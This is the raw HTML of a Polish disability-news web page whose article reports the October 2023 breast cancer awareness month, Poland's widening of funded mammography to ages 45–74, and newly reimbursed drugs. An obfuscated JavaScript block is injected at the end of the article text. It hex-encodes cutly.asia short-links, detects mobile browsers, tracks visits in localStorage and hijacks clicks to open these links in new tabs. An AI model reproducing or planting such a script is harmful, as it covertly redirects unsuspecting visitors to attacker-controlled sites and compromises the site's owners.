 class="nv-single-post-wrap col post-24336 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Rozpoczął się październik – miesiąc świadomości raka piersi</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/martyna/" title="Wpisy od Martyna Sergiel" rel="author">Martyna Sergiel</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-10-02T12:02:15+02:00" content="2023-10-02">2 października 2023</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/aktualnosci/edukacja/" rel="category tag">Edukacja</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="280" height="137" src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?resize=280%2C137&amp;ssl=1" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?w=280&amp;ssl=1 280w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?resize=238%2C116&amp;ssl=1 238w" sizes="(max-width: 280px) 100vw, 280px" data-attachment-id="24337" data-permalink="https://www.pion.pl/aktualnosci/edukacja/rozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi/attachment/rozowa-wstazka/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?fit=280%2C137&amp;ssl=1" data-orig-size="280,137" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="różowa wstążka" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?fit=280%2C137&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/10/rozowa-wstazka.jpg?fit=280%2C137&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p>Już nie tylko kobiety po pięćdziesiątce, ale także te po 20. Rak nie wybiera. Co roku 20 000 kobiet słyszy diagnozę rak piersi.  Stąd tak ważne jest ciągłe apelowanie o profilaktykę i wykonywanie mammografii.</p><p>Od 1 listopada z refundowanego przez Narodowy Fundusz Zdrowia badania będą mogły korzystać panie w większym o 10 lat przedziale wiekowym. Zarówno te młodsze jak i starsze. Refundowane będą też leki wcześniej niedostępne dla pacjentek z nowotworem piersi.</p><p>Rak piersi jest najczęściej występującym nowotworem złośliwym u kobiet w Polsce.</p><p><em>Niemalże co piąta kobieta, która choruje na nowotwór zmaga się właśnie z nowotworem piersi</em> &#8211; mówi Katarzyna Sójka -Minister Zdrowia.</p><p>Dlatego też tak ważne są badania profilaktyczne.</p><p>Od 1 listopada o 10 lat poszerzony zostanie wiek pacjentek, które będą mogły skorzystać z badania mammograficznego.</p><p><em>&#8211; Funkcjonujące rozwiązania od 50 roku życia do 69 roku życia bezpłatnych badań mammograficznych poszerzamy o 5 lat w dół i podwyższamy o 5 lat w górę.</em></p><p><em>&#8211; Możemy zatem mówić, że kobiety pomiędzy 45 a 74 rokiem życia będą w Polsce mogły na podobnych zasadach, jak do tej pory, korzystać z badań profilaktycznych. Im wcześniej zostanie wykryty nowotwór, tym większa jest szansa na jego całkowite wyleczenie</em> – komentuje Katarzyna Sójka.</p><p><em>&#8211; Jest to zgodne z trendami Europejskimi. Pod tym względem nie pozostajemy w tyle.  Polki żyją dłużej z tego powodu badają się dłużej. Polki niestety wcześniej również zapadają na nowotwory i z tego powodu powinny one szybciej poddawać się badaniom</em> – dodaje na antenie TVP Poznań doktor Lucjan Wyrwicz, znany onkolog.</p><p>Zmian dokonano nie tylko w profilaktyce, ale i w leczeniu. Od połowy września refundowany jest lek trastuzumab. Lek stosowany u chorych z nieoperacyjnym,dodatnim rakiem piersi, to znaczy tym z agresywniejszym przebiegiem.</p><p>&#8211; <em>To dobra wiadomość dla wszystkich kobiet z zaawansowanym rakiem piersi</em> –</p><p>twierdzi Krystyna Wechmann, prezes Polskiej Koalicji Pacjentów onkologicznych.</p><p>&#8211; Jest to bowiem lek dający dużą szansę na powrót do sił.</p><p>To nie jedyna dobra wiadomość. Od 1 listopada będzie refundowany także lek olaparib, wykorzystywany do pooperacyjnego leczenia wczesnego raka piersi wysokiego ryzyka z obecnością mutacji w genach BRCA1 BRCA2 oraz zaawansowanego lub przerzutowego tego typu nowotworu.</p><p>&#8211; <em>Onkolodzy lubią leczyć współcześnie. W tym momencie ostatnia bariera w leczeniu raka piersi została przełamana poprzez dostęp do nowoczesnej terapii o wysokiej skuteczności u pacjentek z zaawansowanym nowotworem</em> – podsumowuje dr Lucjan Wyrwicz.</p><p>Od 1 stycznia 2024 roku do programu profilaktyki raka piersi mają być również włączone kobiety po upływie 5 lat od zakończenia leczenia.</p><p>Bardzo pozytywne informacje. Na ten przełom czekano długi czas. Nowe leki dają szansę na dłuższe życie, jednak jak wiadomo, najlepiej zapobiegać zawczasu i poddawać się regularnym badaniom w domu oraz gabinecie specjalistów.<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/edukacja/rozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
 title="Comment Form"
 src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187401845&#038;postid=24336&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=a1f635c018&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=1e53fc8159efbda45468869cc1ca7771bb557405#parent=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Frozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi%2F"
 name="jetpack_remote_comment"
 style="width:100%; height: 430px; border:0;"
 class="jetpack_remote_comment"
 id="jetpack_remote_comment"
 sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
 > </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/2-wroclawska-integracyjna-olimpiada-mlodziezy/" rel="prev"><span class="nav-direction">poprzednie</span><span>2. Wrocławska Integracyjna Olimpiada Młodzieży</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/kultura/multisensoryczna-wystawa-vincenta-van-gogha-w-poznaniu/" rel="next"><span class="nav-direction">Dalej</span><span>Multisensoryczna wystawa Vincenta van Gogha w Poznaniu</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
